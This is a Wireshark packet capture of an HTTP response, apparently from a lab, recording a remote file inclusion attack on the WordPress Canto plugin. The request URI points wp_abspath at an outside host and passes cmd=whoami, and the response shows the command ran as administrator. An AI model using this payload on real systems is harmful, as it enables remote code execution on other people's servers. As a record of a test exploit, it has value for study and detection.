 235935 1347.764043 192.168.204.128 192.168.204.1 HTTP 657 HTTP/1.1 200 OK (text/html)
Frame 235935: 657 bytes on wire (5256 bits), 657 bytes captured (5256 bits) on interface \Device\NPF_{8EBE20A8-B2DE-46D2-A5C0-2DF9675A14B8}, id 0
Ethernet II, Src: VMware_fc:b7:5a (00:0c:29:fc:b7:5a), Dst: VMware_c0:00:08 (00:50:56:c0:00:08)
Internet Protocol Version 4, Src: 192.168.204.128, Dst: 192.168.204.1
Transmission Control Protocol, Src Port: 80, Dst Port: 17205, Seq: 1, Ack: 719, Len: 603
Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Date: Wed, 17 Jan 2024 22:02:20 GMT\r\n
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12\r\n
X-Powered-By: PHP/8.2.12\r\n
Content-Length: 348\r\n
Keep-Alive: timeout=5, max=100\r\n
Connection: Keep-Alive\r\n
Content-Type: text/html; charset=UTF-8\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.153608000 seconds]
[Request in frame: 235875]
[Request URI: http://192.168.204.128/wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://172.26.211.155:8000&cmd=whoami]
File Data: 348 bytes
Line-based text data: text/html (6 lines)
desktop-2r3ar22\administrator\r\n
<br />\n
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php:7\n
Stack trace:\n
#0 {main}\n
thrown in <b>C:\xampp\htdocs\wordpress\wp-content\plugins\canto\includes\lib\download.php</b> on line <b>7</b><br />\n